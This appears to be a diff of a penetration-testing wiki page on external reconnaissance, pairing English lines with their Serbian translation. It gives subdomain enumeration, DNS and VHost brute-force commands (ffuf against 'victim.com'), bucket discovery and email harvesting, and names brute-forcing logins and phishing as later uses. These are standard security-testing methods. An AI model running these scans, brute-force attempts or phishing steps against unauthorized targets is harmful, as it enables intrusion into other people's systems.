* [**JLDC free API**](https://jldc.me/anubis/subdomains/google.com)
|
||||
|
||||
* [**JLDC besplatni API**](https://jldc.me/anubis/subdomains/google.com)
|
||||
```bash
|
||||
curl https://jldc.me/anubis/subdomains/tesla.com | jq -r ".[]"
|
||||
```
|
||||
|
||||
* [**RapidDNS**](https://rapiddns.io) free API
|
||||
|
||||
* [**RapidDNS**](https://rapiddns.io) besplatni API
|
||||
```bash
|
||||
# Get Domains from rapiddns free API
|
||||
rapiddns(){
|
||||
curl -s "https://rapiddns.io/subdomain/$1?full=1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
curl -s "https://rapiddns.io/subdomain/$1?full=1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
}
|
||||
rapiddns tesla.com
|
||||
```
|
||||
|
||||
* [**https://crt.sh/**](https://crt.sh)
|
||||
|
||||
```bash
|
||||
# Get Domains from crt free API
|
||||
crt(){
|
||||
curl -s "https://crt.sh/?q=%25.$1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
curl -s "https://crt.sh/?q=%25.$1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
}
|
||||
crt tesla.com
|
||||
```
|
||||
|
||||
* [**gau**](https://github.com/lc/gau)**:** fetches known URLs from AlienVault's Open Threat Exchange, the Wayback Machine, and Common Crawl for any given domain.
|
||||
|
||||
* [**gau**](https://github.com/lc/gau)**:** preuzima poznate URL-ove sa AlienVault-ove Open Threat Exchange, Wayback Machine-a i Common Crawl-a za bilo koji zadati domen.
|
||||
```bash
|
||||
# Get subdomains from GAUs found URLs
|
||||
gau --subs tesla.com | cut -d "/" -f 3 | sort -u
|
||||
```
|
||||
|
||||
* [**SubDomainizer**](https://github.com/nsonaniya2010/SubDomainizer) **&** [**subscraper**](https://github.com/Cillian-Collins/subscraper): They scrap the web looking for JS files and extract subdomains from there.
|
||||
|
||||
* [**SubDomainizer**](https://github.com/nsonaniya2010/SubDomainizer) **&** [**subscraper**](https://github.com/Cillian-Collins/subscraper): Oni pretražuju web u potrazi za JS fajlovima i iz njih izvlače poddomene.
|
||||
```bash
|
||||
# Get only subdomains from SubDomainizer
|
||||
python3 SubDomainizer.py -u https://tesla.com | grep tesla.com
|
||||
|
|
@ -355,42 +310,35 @@ python3 SubDomainizer.py -u https://tesla.com | grep tesla.com
|
|||
# Get only subdomains from subscraper, this already perform recursion over the found results
|
||||
python subscraper.py -u tesla.com | grep tesla.com | cut -d " " -f
|
||||
```
|
||||
|
||||
* [**Shodan**](https://www.shodan.io/)
|
||||
|
||||
```bash
|
||||
# Get info about the domain
|
||||
shodan domain <domain>
|
||||
# Get other pages with links to subdomains
|
||||
shodan search "http.html:help.domain.com"
|
||||
```
|
||||
|
||||
* [**Censys subdomain finder**](https://github.com/christophetd/censys-subdomain-finder)
|
||||
|
||||
* [**Censys pronalazač poddomena**](https://github.com/christophetd/censys-subdomain-finder)
|
||||
```bash
|
||||
export CENSYS_API_ID=...
|
||||
export CENSYS_API_SECRET=...
|
||||
python3 censys-subdomain-finder.py tesla.com
|
||||
```
|
||||
|
||||
* [**DomainTrail.py**](https://github.com/gatete/DomainTrail)
|
||||
|
||||
```bash
|
||||
python3 DomainTrail.py -d example.com
|
||||
```
|
||||
|
||||
* [**securitytrails.com**](https://securitytrails.com/) has a free API to search for subdomains and IP history
|
||||
* [**securitytrails.com**](https://securitytrails.com/) ima besplatnu API za pretragu poddomena i istoriju IP adresa
|
||||
* [**chaos.projectdiscovery.io**](https://chaos.projectdiscovery.io/#/)
|
||||
|
||||
This project offers for **free all the subdomains related to bug-bounty programs**. You can access this data also using [chaospy](https://github.com/dr-0x0x/chaospy) or even access the scope used by this project [https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)
|
||||
Ovaj projekat nudi **besplatno sve poddomene vezane za bug-bounty programe**. Možete pristupiti ovim podacima i koristeći [chaospy](https://github.com/dr-0x0x/chaospy) ili pristupiti opsegu koji koristi ovaj projekat [https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)
|
||||
|
||||
You can find a **comparison** of many of these tools here: [https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off](https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off)
|
||||
Možete pronaći **poređenje** mnogih ovih alata ovde: [https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off](https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off)
|
||||
|
||||
### **DNS Brute force**
|
||||
|
||||
Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.
|
||||
Pokušajmo da pronađemo nove **poddomene** brute-forcing DNS servere koristeći moguća imena poddomena.
|
||||
|
||||
For this action you will need some **common subdomains wordlists like**:
|
||||
Za ovu akciju će vam biti potrebne neke **uobičajene liste reči za poddomene kao što su**:
|
||||
|
||||
* [https://gist.github.com/jhaddix/86a06c5dc309d08580a018c66354a056](https://gist.github.com/jhaddix/86a06c5dc309d08580a018c66354a056)
|
||||
* [https://wordlists-cdn.assetnote.io/data/manual/best-dns-wordlist.txt](https://wordlists-cdn.assetnote.io/data/manual/best-dns-wordlist.txt)
|
||||
|
|
@ -398,118 +346,93 @@ For this action you will need some **common subdomains wordlists like**:
|
|||
* [https://github.com/pentester-io/commonspeak](https://github.com/pentester-io/commonspeak)
|
||||
* [https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS](https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS)
|
||||
|
||||
And also IPs of good DNS resolvers. In order to generate a list of trusted DNS resolvers you can download the resolvers from [https://public-dns.info/nameservers-all.txt](https://public-dns.info/nameservers-all.txt) and use [**dnsvalidator**](https://github.com/vortexau/dnsvalidator) to filter them. Or you could use: [https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt](https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt)
|
||||
I takođe IP adrese dobrih DNS resolvera. Da biste generisali listu pouzdanih DNS resolvera, možete preuzeti resolvere sa [https://public-dns.info/nameservers-all.txt](https://public-dns.info/nameservers-all.txt) i koristiti [**dnsvalidator**](https://github.com/vortexau/dnsvalidator) da ih filtrirate. Ili možete koristiti: [https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt](https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt)
|
||||
|
||||
The most recommended tools for DNS brute-force are:
|
||||
|
||||
* [**massdns**](https://github.com/blechschmidt/massdns): This was the first tool that performed an effective DNS brute-force. It's very fast however it's prone to false positives.
|
||||
Najpreporučeniji alati za DNS brute-force su:
|
||||
|
||||
* [**massdns**](https://github.com/blechschmidt/massdns): Ovo je prvi alat koji je izveo efikasan DNS brute-force. Veoma je brz, ali je podložan lažnim pozitivima.
|
||||
```bash
|
||||
sed 's/$/.domain.com/' subdomains.txt > bf-subdomains.txt
|
||||
./massdns -r resolvers.txt -w /tmp/results.txt bf-subdomains.txt
|
||||
grep -E "tesla.com. [0-9]+ IN A .+" /tmp/results.txt
|
||||
```
|
||||
|
||||
* [**gobuster**](https://github.com/OJ/gobuster): This one I think just uses 1 resolver
|
||||
|
||||
* [**gobuster**](https://github.com/OJ/gobuster): Mislim da ovaj koristi samo 1 resolver
|
||||
```
|
||||
gobuster dns -d mysite.com -t 50 -w subdomains.txt
|
||||
```
|
||||
|
||||
* [**shuffledns**](https://github.com/projectdiscovery/shuffledns) is a wrapper around `massdns`, written in go, that allows you to enumerate valid subdomains using active bruteforce, as well as resolve subdomains with wildcard handling and easy input-output support.
|
||||
|
||||
* [**shuffledns**](https://github.com/projectdiscovery/shuffledns) je omotač oko `massdns`, napisan u go jeziku, koji vam omogućava da nabrojite validne poddomene korišćenjem aktivnog bruteforce-a, kao i da rešite poddomene sa rukovanjem sa džoker znakom i jednostavnom podrškom za unos i izlaz.
|
||||
```
|
||||
shuffledns -d example.com -list example-subdomains.txt -r resolvers.txt
|
||||
```
|
||||
|
||||
* [**puredns**](https://github.com/d3mondev/puredns): It also uses `massdns`.
|
||||
|
||||
* [**puredns**](https://github.com/d3mondev/puredns): Takođe koristi `massdns`.
|
||||
```
|
||||
puredns bruteforce all.txt domain.com
|
||||
```
|
||||
|
||||
* [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) uses asyncio to brute force domain names asynchronously.
|
||||
|
||||
* [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) koristi asyncio za asinhrono brute force napad na domenska imena.
|
||||
```
|
||||
aiodnsbrute -r resolvers -w wordlist.txt -vv -t 1024 domain.com
|
||||
```
|
||||
### Druga runda DNS Brute-Force napada
|
||||
|
||||
### Second DNS Brute-Force Round
|
||||
|
||||
After having found subdomains using open sources and brute-forcing, you could generate alterations of the subdomains found to try to find even more. Several tools are useful for this purpose:
|
||||
|
||||
* [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**:** Given the domains and subdomains generate permutations.
|
||||
Nakon što ste pronašli poddomene korišćenjem otvorenih izvora i brute-force tehnike, možete generisati varijacije pronađenih poddomena kako biste pokušali pronaći još više. Za tu svrhu korisne su nekoliko alata:
|
||||
|
||||
* [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**:** Generiše permutacije na osnovu domena i poddomena.
|
||||
```bash
|
||||
cat subdomains.txt | dnsgen -
|
||||
```
|
||||
|
||||
* [**goaltdns**](https://github.com/subfinder/goaltdns): Given the domains and subdomains generate permutations.
|
||||
* You can get goaltdns permutations **wordlist** in [**here**](https://github.com/subfinder/goaltdns/blob/master/words.txt).
|
||||
|
||||
* [**goaltdns**](https://github.com/subfinder/goaltdns): Dati domeni i poddomeni generišu permutacije.
|
||||
* Možete dobiti goaltdns permutacije **wordlist** [**ovde**](https://github.com/subfinder/goaltdns/blob/master/words.txt).
|
||||
```bash
|
||||
goaltdns -l subdomains.txt -w /tmp/words-permutations.txt -o /tmp/final-words-s3.txt
|
||||
```
|
||||
|
||||
* [**gotator**](https://github.com/Josue87/gotator)**:** Given the domains and subdomains generate permutations. If not permutations file is indicated gotator will use its own one.
|
||||
|
||||
* [**gotator**](https://github.com/Josue87/gotator)**:** Dati domeni i poddomeni generišu permutacije. Ako nije naznačena datoteka permutacija, gotator će koristiti svoju sopstvenu.
|
||||
```
|
||||
gotator -sub subdomains.txt -silent [-perm /tmp/words-permutations.txt]
|
||||
```
|
||||
|
||||
* [**altdns**](https://github.com/infosec-au/altdns): Apart from generating subdomains permutations, it can also try to resolve them (but it's better to use the previous commented tools).
|
||||
* You can get altdns permutations **wordlist** in [**here**](https://github.com/infosec-au/altdns/blob/master/words.txt).
|
||||
|
||||
* [**altdns**](https://github.com/infosec-au/altdns): Osim generisanja permutacija poddomena, može pokušati i da ih razreši (ali bolje je koristiti prethodno komentarisane alate).
|
||||
* Možete dobiti altdns permutacije **wordlist** [**ovde**](https://github.com/infosec-au/altdns/blob/master/words.txt).
|
||||
```
|
||||
altdns -i subdomains.txt -w /tmp/words-permutations.txt -o /tmp/asd3
|
||||
```
|
||||
|
||||
* [**dmut**](https://github.com/bp0lr/dmut): Another tool to perform permutations, mutations and alteration of subdomains. This tool will brute force the result (it doesn't support dns wild card).
|
||||
* You can get dmut permutations wordlist in [**here**](https://raw.githubusercontent.com/bp0lr/dmut/main/words.txt).
|
||||
|
||||
* [**dmut**](https://github.com/bp0lr/dmut): Još jedan alat za izvođenje permutacija, mutacija i izmena poddomena. Ovaj alat će grubom silom dobiti rezultat (ne podržava dns wild card).
|
||||
* Možete preuzeti dmut listu reči za permutacije [**ovde**](https://raw.githubusercontent.com/bp0lr/dmut/main/words.txt).
|
||||
```bash
|
||||
cat subdomains.txt | dmut -d /tmp/words-permutations.txt -w 100 \
|
||||
--dns-errorLimit 10 --use-pb --verbose -s /tmp/resolvers-trusted.txt
|
||||
--dns-errorLimit 10 --use-pb --verbose -s /tmp/resolvers-trusted.txt
|
||||
```
|
||||
* [**alterx**](https://github.com/projectdiscovery/alterx)**:** Na osnovu domena, **generiše nove potencijalne poddomene** na osnovu naznačenih obrazaca kako bi otkrio više poddomena.
|
||||
|
||||
* [**alterx**](https://github.com/projectdiscovery/alterx)**:** Based on a domain it **generates new potential subdomains names** based on indicated patterns to try to discover more subdomains.
|
||||
|
||||
#### Smart permutations generation
|
||||
|
||||
* [**regulator**](https://github.com/cramppet/regulator): For more info read this [**post**](https://cramppet.github.io/regulator/index.html) but it will basically get the **main parts** from the **discovered subdomains** and will mix them to find more subdomains.
|
||||
#### Pametno generisanje permutacija
|
||||
|
||||
* [**regulator**](https://github.com/cramppet/regulator): Za više informacija pročitajte ovaj [**post**](https://cramppet.github.io/regulator/index.html), ali u osnovi će uzeti **glavne delove** otkrivenih poddomena i mešati ih kako bi pronašao više poddomena.
|
||||
```bash
|
||||
python3 main.py adobe.com adobe adobe.rules
|
||||
make_brute_list.sh adobe.rules adobe.brute
|
||||
puredns resolve adobe.brute --write adobe.valid
|
||||
```
|
||||
|
||||
* [**subzuf**](https://github.com/elceef/subzuf)**:** _subzuf_ is a subdomain brute-force fuzzer coupled with an immensly simple but effective DNS reponse-guided algorithm. It utilizes a provided set of input data, like a tailored wordlist or historical DNS/TLS records, to accurately synthesize more corresponding domain names and expand them even further in a loop based on information gathered during DNS scan.
|
||||
|
||||
* [**subzuf**](https://github.com/elceef/subzuf)**:** _subzuf_ je alat za brute-force napad na poddomene koji je uparen sa izuzetno jednostavnim, ali efikasnim algoritmom vođenim DNS odgovorima. Koristi pruženi set ulaznih podataka, poput prilagođene liste reči ili istorijskih DNS/TLS zapisa, kako bi tačno sintetisao više odgovarajućih imena domena i dalje ih proširio u petlji na osnovu informacija prikupljenih tokom DNS skeniranja.
|
||||
```
|
||||
echo www | subzuf facebook.com
|
||||
```
|
||||
### **Radni tok otkrivanja poddomena**
|
||||
|
||||
### **Subdomain Discovery Workflow**
|
||||
|
||||
Check this blog post I wrote about how to **automate the subdomain discovery** from a domain using **Trickest workflows** so I don't need to launch manually a bunch of tools in my computer:
|
||||
Proverite ovaj blog post koji sam napisao o tome kako **automatizovati otkrivanje poddomena** sa domena koristeći **Trickest radne tokove** tako da ne moram ručno pokretati gomilu alata na svom računaru:
|
||||
|
||||
{% embed url="https://trickest.com/blog/full-subdomain-discovery-using-workflow/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
{% embed url="https://trickest.com/blog/full-subdomain-brute-force-discovery-using-workflow/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
### **VHosts / Virtual Hosts**
|
||||
### **VHosts / Virtuelni hostovi**
|
||||
|
||||
If you found an IP address containing **one or several web pages** belonging to subdomains, you could try to **find other subdomains with webs in that IP** by looking in **OSINT sources** for domains in an IP or by **brute-forcing VHost domain names in that IP**.
|
||||
Ako pronađete IP adresu koja sadrži **jednu ili više veb stranica** koje pripadaju poddomenima, možete pokušati **pronaći druge poddomene sa veb stranicama na toj IP adresi** tako što ćete pretražiti **OSINT izvore** za domene na određenoj IP adresi ili **brute-forcing VHost imena domena na toj IP adresi**.
|
||||
|
||||
#### OSINT
|
||||
|
||||
You can find some **VHosts in IPs using** [**HostHunter**](https://github.com/SpiderLabs/HostHunter) **or other APIs**.
|
||||
Možete pronaći neke **VHostove na IP adresama koristeći** [**HostHunter**](https://github.com/SpiderLabs/HostHunter) **ili druge API-je**.
|
||||
|
||||
**Brute Force**
|
||||
|
||||
If you suspect that some subdomain can be hidden in a web server you could try to brute force it:
|
||||
|
||||
Ako sumnjate da se neki poddomen može sakriti na veb serveru, možete pokušati da ga brute-forceujete:
|
||||
```bash
|
||||
ffuf -c -w /path/to/wordlist -u http://victim.com -H "Host: FUZZ.victim.com"
|
||||
|
||||
|
|
@ -523,219 +446,213 @@ vhostbrute.py --url="example.com" --remoteip="10.1.1.15" --base="www.example.com
|
|||
#https://github.com/codingo/VHostScan
|
||||
VHostScan -t example.com
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
With this technique you may even be able to access internal/hidden endpoints.
|
||||
Sa ovom tehnikom možda čak možete pristupiti internim/skrivenim endpointima.
|
||||
{% endhint %}
|
||||
|
||||
### **CORS Brute Force**
|
||||
|
||||
Sometimes you will find pages that only return the header _**Access-Control-Allow-Origin**_ when a valid domain/subdomain is set in the _**Origin**_ header. In these scenarios, you can abuse this behaviour to **discover** new **subdomains**.
|
||||
|
||||
Ponekad ćete pronaći stranice koje vraćaju samo zaglavlje _**Access-Control-Allow-Origin**_ kada je validna domena/poddomena postavljena u zaglavlju _**Origin**_. U ovim scenarijima, možete zloupotrebiti ovu funkcionalnost da **otkrijete** nove **poddomene**.
|
||||
```bash
|
||||
ffuf -w subdomains-top1million-5000.txt -u http://10.10.10.208 -H 'Origin: http://FUZZ.crossfit.htb' -mr "Access-Control-Allow-Origin" -ignore-body
|
||||
```
|
||||
### **Brute Force za Buckets**
|
||||
|
||||
### **Buckets Brute Force**
|
||||
Dok tražite **poddomene**, obratite pažnju da li se **upućuje** na neku vrstu **bucket-a**, i u tom slučaju [**proverite dozvole**](../../network-services-pentesting/pentesting-web/buckets/)**.**\
|
||||
Takođe, s obzirom da ćete u ovom trenutku znati sve domene unutar opsega, pokušajte [**brute force-ovati moguća imena bucket-a i proverite dozvole**](../../network-services-pentesting/pentesting-web/buckets/).
|
||||
|
||||
While looking for **subdomains** keep an eye to see if it is **pointing** to any type of **bucket**, and in that case [**check the permissions**](../../network-services-pentesting/pentesting-web/buckets/)**.**\
|
||||
Also, as at this point you will know all the domains inside the scope, try to [**brute force possible bucket names and check the permissions**](../../network-services-pentesting/pentesting-web/buckets/).
|
||||
### **Monitorisanje**
|
||||
|
||||
### **Monitorization**
|
||||
Možete **pratiti** da li su **kreirane nove poddomene** domena praćenjem **Certificate Transparency** Logova [**sublert** ](https://github.com/yassineaboukir/sublert/blob/master/sublert.py) radi toga.
|
||||
|
||||
You can **monitor** if **new subdomains** of a domain are created by monitoring the **Certificate Transparency** Logs [**sublert** ](https://github.com/yassineaboukir/sublert/blob/master/sublert.py)does.
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
Proverite moguće [**preuzimanje poddomene**](../../pentesting-web/domain-subdomain-takeover.md#subdomain-takeover).\
|
||||
Ako se **poddomena** upućuje na neki **S3 bucket**, [**proverite dozvole**](../../network-services-pentesting/pentesting-web/buckets/).
|
||||
|
||||
Check for possible [**subdomain takeovers**](../../pentesting-web/domain-subdomain-takeover.md#subdomain-takeover).\
|
||||
If the **subdomain** is pointing to some **S3 bucket**, [**check the permissions**](../../network-services-pentesting/pentesting-web/buckets/).
|
||||
Ako pronađete bilo koju **poddomenu sa drugačijom IP adresom** od onih koje ste već pronašli u otkrivanju resursa, trebali biste izvršiti **osnovno skeniranje ranjivosti** (korišćenjem Nessus-a ili OpenVAS-a) i neko [**skeniranje porta**](../pentesting-network/#discovering-hosts-from-the-outside) sa **nmap/masscan/shodan**. Zavisno od toga koje usluge se izvršavaju, možete pronaći u **ovoj knjizi neke trikove za "napad" na njih**.\
|
||||
Napomena da se ponekad poddomena nalazi na IP adresi koja nije pod kontrolom klijenta, pa nije u opsegu, budite oprezni.
|
||||
|
||||
If you find any **subdomain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||
_Note that sometimes the subdomain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||
## IP adrese
|
||||
|
||||
## IPs
|
||||
U početnim koracima možda ste **pronašli neke opsege IP adresa, domene i poddomene**.\
|
||||
Vreme je da **sakupite sve IP adrese iz tih opsega** i za **domene/poddomene (DNS upiti)**.
|
||||
|
||||
In the initial steps you might have **found some IP ranges, domains and subdomains**.\
|
||||
It’s time to **recollect all the IPs from those ranges** and for the **domains/subdomains (DNS queries).**
|
||||
|
||||
Using services from the following **free apis** you can also find **previous IPs used by domains and subdomains**. These IPs might still be owned by the client (and might allow you to find [**CloudFlare bypasses**](../../network-services-pentesting/pentesting-web/uncovering-cloudflare.md))
|
||||
Korišćenjem usluga sledećih **besplatnih API-ja** možete takođe pronaći **prethodno korišćene IP adrese od strane domena i poddomena**. Ove IP adrese još uvek mogu biti u vlasništvu klijenta (i mogu vam omogućiti pronalaženje [**CloudFlare zaobilaznica**](../../network-services-pentesting/pentesting-web/uncovering-cloudflare.md))
|
||||
|
||||
* [**https://securitytrails.com/**](https://securitytrails.com/)
|
||||
|
||||
You can also check for domains pointing a specific IP address using the tool [**hakip2host**](https://github.com/hakluke/hakip2host)
|
||||
Takođe možete proveriti domene koje upućuju na određenu IP adresu koristeći alat [**hakip2host**](https://github.com/hakluke/hakip2host)
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
**Port scan all the IPs that doesn’t belong to CDNs** (as you highly probably won’t find anything interested in there). In the running services discovered you might be **able to find vulnerabilities**.
|
||||
**Skenirajte sve IP adrese koje ne pripadaju CDN-ovima** (jer verovatno nećete pronaći ništa zanimljivo tamo). U otkrivenim pokrenutim uslugama možda ćete **moći pronaći ranjivosti**.
|
||||
|
||||
**Find a** [**guide**](../pentesting-network/) **about how to scan hosts.**
|
||||
Pronađite [**vodič**](../pentesting-network/) **o tome kako skenirati hostove**.
|
||||
|
||||
## Web servers hunting
|
||||
## Lov na veb servere
|
||||
|
||||
> We have found all the companies and their assets and we know IP ranges, domains and subdomains inside the scope. It's time to search for web servers.
|
||||
> Pronašli smo sve kompanije i njihove resurse i znamo opsege IP adresa, domene i poddomene unutar opsega. Vreme je da tražimo veb servere.
|
||||
|
||||
In the previous steps you have probably already performed some **recon of the IPs and domains discovered**, so you may have **already found all the possible web servers**. However, if you haven't we are now going to see some **fast tricks to search for web servers** inside the scope.
|
||||
U prethodnim koracima verovatno ste već izvršili neko **istraživanje IP adresa i otkrili domene**, tako da možda već imate **sve moguće veb servere**. Međutim, ako nemate, sada ćemo videti neke **brze trikove za traženje veb servera** unutar opsega.
|
||||
|
||||
Please, note that this will be **oriented for web apps discovery**, so you should **perform the vulnerability** and **port scanning** also (**if allowed** by the scope).
|
||||
|
||||
A **fast method** to discover **ports open** related to **web** servers using [**masscan** can be found here](../pentesting-network/#http-port-discovery).\
|
||||
Another friendly tool to look for web servers is [**httprobe**](https://github.com/tomnomnom/httprobe)**,** [**fprobe**](https://github.com/theblackturtle/fprobe) and [**httpx**](https://github.com/projectdiscovery/httpx). You just pass a list of domains and it will try to connect to port 80 (http) and 443 (https). Additionally, you can indicate to try other ports:
|
||||
Molim vas, imajte na umu da će ovo biti **usmereno na otkrivanje veb aplikacija**, pa biste trebali **izvršiti skeniranje ranjivosti** i **skeniranje porta** takođe (**ako je dozvoljeno** u opsegu).
|
||||
|
||||
**Brz metod** za otkrivanje **otvorenih portova** koji se odnose na **veb** servere koristeći [**masscan** možete pronaći ovde](../pentesting-network/#http-port-discovery).\
|
||||
Još jedan koristan alat za traženje veb servera je [**httprobe**](https://github.com/tomnomnom/httprobe)**,** [**fprobe**](https://github.com/theblackturtle/fprobe) i [**httpx**](https://github.com/projectdiscovery/httpx). Samo prosledite listu domena i pokušaće da se poveže na port 80 (http) i 443 (https). Dodatno, možete naznačiti da pokušate i druge portove:
|
||||
```bash
|
||||
cat /tmp/domains.txt | httprobe #Test all domains inside the file for port 80 and 443
|
||||
cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 and 8080 and 8443
|
||||
```
|
||||
|
||||
### **Screenshots**
|
||||
|
||||
Now that you have discovered **all the web servers** present in the scope (among the **IPs** of the company and all the **domains** and **subdomains**) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just by **taking a look** at the **main page** you can find **weird** endpoints that are more **prone** to be **vulnerable**.
|
||||
Sada kada ste otkrili **sve veb servere** prisutne u opsegu (među **IP adresama** kompanije i svim **domenima** i **poddomenima**), verovatno **ne znate odakle da počnete**. Dakle, učinimo to jednostavnim i počnimo tako što ćemo napraviti snimke ekrana svih njih. Samo **pogledom** na **glavnu stranicu** možete pronaći **čudne** endpointe koji su više **podložni** ranjivostima.
|
||||
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), [**Shutter**](https://shutter-project.org/downloads/third-party-packages/) or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
Da biste izvršili predloženu ideju, možete koristiti [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), [**Shutter**](https://shutter-project.org/downloads/third-party-packages/) ili [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
|
||||
Moreover, you could then use [**eyeballer**](https://github.com/BishopFox/eyeballer) to run over all the **screenshots** to tell you **what's likely to contain vulnerabilities**, and what isn't.
|
||||
Osim toga, možete koristiti [**eyeballer**](https://github.com/BishopFox/eyeballer) da pregledate sve **snimke ekrana** i da vam kaže šta je verovatno **ranjivo**, a šta nije.
|
||||
|
||||
## Public Cloud Assets
|
||||
## Javna Cloud Sredstva
|
||||
|
||||
In order to find potential cloud assets belonging to a company you should **start with a list of keywords that identify that company**. For example, a crypto for a crypto company you might use words such as: `"crypto", "wallet", "dao", "<domain_name>", <"subdomain_names">`.
|
||||
Da biste pronašli potencijalna cloud sredstva koja pripadaju kompaniji, trebali biste **početi sa listom ključnih reči koje identifikuju tu kompaniju**. Na primer, za kripto kompaniju možete koristiti reči kao što su: `"crypto", "wallet", "dao", "<ime_domena>", <"ime_poddomena">`.
|
||||
|
||||
You will also need wordlists of **common words used in buckets**:
|
||||
Takođe će vam biti potrebne liste reči koje se **često koriste u bucketima**:
|
||||
|
||||
* [https://raw.githubusercontent.com/cujanovic/goaltdns/master/words.txt](https://raw.githubusercontent.com/cujanovic/goaltdns/master/words.txt)
|
||||
* [https://raw.githubusercontent.com/infosec-au/altdns/master/words.txt](https://raw.githubusercontent.com/infosec-au/altdns/master/words.txt)
|
||||
* [https://raw.githubusercontent.com/jordanpotti/AWSBucketDump/master/BucketNames.txt](https://raw.githubusercontent.com/jordanpotti/AWSBucketDump/master/BucketNames.txt)
|
||||
|
||||
Then, with those words you should generate **permutations** (check the [**Second Round DNS Brute-Force**](./#second-dns-bruteforce-round) for more info).
|
||||
Zatim, sa tim rečima trebali biste generisati **permutacije** (proverite [**Second Round DNS Brute-Force**](./#second-dns-bruteforce-round) za više informacija).
|
||||
|
||||
With the resulting wordlists you could use tools such as [**cloud\_enum**](https://github.com/initstring/cloud\_enum)**,** [**CloudScraper**](https://github.com/jordanpotti/CloudScraper)**,** [**cloudlist**](https://github.com/projectdiscovery/cloudlist) **or** [**S3Scanner**](https://github.com/sa7mon/S3Scanner)**.**
|
||||
Sa rezultirajućim listama reči možete koristiti alate kao što su [**cloud\_enum**](https://github.com/initstring/cloud\_enum)**,** [**CloudScraper**](https://github.com/jordanpotti/CloudScraper)**,** [**cloudlist**](https://github.com/projectdiscovery/cloudlist) **ili** [**S3Scanner**](https://github.com/sa7mon/S3Scanner)**.**
|
||||
|
||||
Remember that when looking for Cloud Assets you should l**ook for more than just buckets in AWS**.
|
||||
Zapamtite da prilikom traženja Cloud Sredstava trebate **tražiti više od samo bucketa u AWS-u**.
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
If you find things such as **open buckets or cloud functions exposed** you should **access them** and try to see what they offer you and if you can abuse them.
|
||||
Ako pronađete stvari kao što su **otvoreni bucketi ili izložene cloud funkcije**, trebali biste im **pristupiti** i pokušati videti šta vam nude i da li ih možete zloupotrebiti.
|
||||
|
||||
## Emails
|
||||
## E-mailovi
|
||||
|
||||
With the **domains** and **subdomains** inside the scope you basically have all what you **need to start searching for emails**. These are the **APIs** and **tools** that have worked the best for me to find emails of a company:
|
||||
Sa **domenima** i **poddomenima** unutar opsega, imate sve što vam je **potrebno da počnete tražiti e-mailove**. Ovo su **API-ji** i **alati** koji su mi najbolje funkcionisali za pronalaženje e-mailova kompanije:
|
||||
|
||||
* [**theHarvester**](https://github.com/laramies/theHarvester) - with APIs
|
||||
* API of [**https://hunter.io/**](https://hunter.io/) (free version)
|
||||
* API of [**https://app.snov.io/**](https://app.snov.io/) (free version)
|
||||
* API of [**https://minelead.io/**](https://minelead.io/) (free version)
|
||||
* [**theHarvester**](https://github.com/laramies/theHarvester) - sa API-ima
|
||||
* API od [**https://hunter.io/**](https://hunter.io/) (besplatna verzija)
|
||||
* API od [**https://app.snov.io/**](https://app.snov.io/) (besplatna verzija)
|
||||
* API od [**https://minelead.io/**](https://minelead.io/) (besplatna verzija)
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **Traženje ranjivosti**
|
||||
|
||||
Emails will come handy later to **brute-force web logins and auth services** (such as SSH). Also, they are needed for **phishings**. Moreover, these APIs will give you even more **info about the person** behind the email, which is useful for the phishing campaign.
|
||||
E-mailovi će vam kasnije biti korisni za **brute-force web prijave i autentifikacijske servise** (kao što je SSH). Takođe, potrebni su za **phishing**. Osim toga, ovi API-ji će vam pružiti još više **informacija o osobi** iza e-maila, što je korisno za kampanju phishinga.
|
||||
|
||||
